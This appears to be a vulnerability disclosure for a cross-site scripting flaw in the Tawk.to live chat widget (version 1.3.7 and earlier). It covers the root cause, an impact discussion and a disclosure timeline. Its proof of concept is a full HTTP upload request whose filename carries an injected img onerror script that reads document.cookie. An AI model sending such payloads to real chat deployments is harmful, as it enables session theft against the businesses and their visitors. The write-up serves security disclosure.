XSS Vulnerability in TawkTo Chatbot System
Version Details
Version: Widget Version <= 1.3.7 (Tawk to Widget Version 1.3.7 and before)
Version Link
Fixed Version: None
CVE ID: None
Vulnerability Type: Cross Site Scripting (XSS)
Description of the Product
Tawk.to is a free and user-friendly live chat platform enabling businesses to communicate with customers in real-time, facilitating over 3 billion interactions every month.
Description of the Vulnerability
An XSS (Cross-Site Scripting) vulnerability exists.
Root Cause
The causes of the XSS vulnerability stem from processing user input in a way that allows JavaScript execution. For example, if HTML encoding is not applied to input received from users, it should be implemented to prevent providing the browser’s JavaScript engine with tags capable of executing JavaScript.
Additionally, a whitelist should be created for attributes that allow JavaScript execution; otherwise, an attacker could inject and execute JavaScript code.
Proof of Concept (PoC)
Example HTTP Request
POST /upload/visitor-chat/visitor?handle=7a1baa405db58160831b831850c72f7a87b45a87&visitorSessionId=6756b786ee771623a26739c7 HTTP/2
Host: upload.tawk.to
Content-Length: 410
Sec-Ch-Ua-Platform: "Windows"
Accept-Language: en-US,en;q=0.9
Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryGo2POZxD45A3DT6J
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
Accept: */*
Origin: https://cosmosofcyberspace.github.io
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://cosmosofcyberspace.github.io/
Accept-Encoding: gzip, deflate, br
Priority: u=4, i
------WebKitFormBoundaryGo2POZxD45A3DT6J
Content-Disposition: form-data; name="upload"; filename="'%22>img src=x onerror=alert(document.cookie)> copy 2.png"
Content-Type: image/png
PNG
------WebKitFormBoundaryGo2POZxD45A3DT6J--


Impact of XSS Vulnerabilities
The actual impact of an XSS attack generally depends on the nature of the application, its functionality and data, and the status of the compromised user. For example:
In a brochureware application, where all users are anonymous and all information is public, the impact will often be minimal.
In an application holding sensitive data, such as banking transactions, emails, or healthcare records, the impact will usually be serious.
If the compromised user has elevated privileges within the application, then the impact will generally be critical, allowing the attacker to take full control of the vulnerable application and compromise all users and their data.
Disclosure Timeline
5 August 2024 - First Contact (A Ticket has been opened via e-mail):
12 August 2024 - Reminder (No Response)
9 December 2024 - Public Disclosure

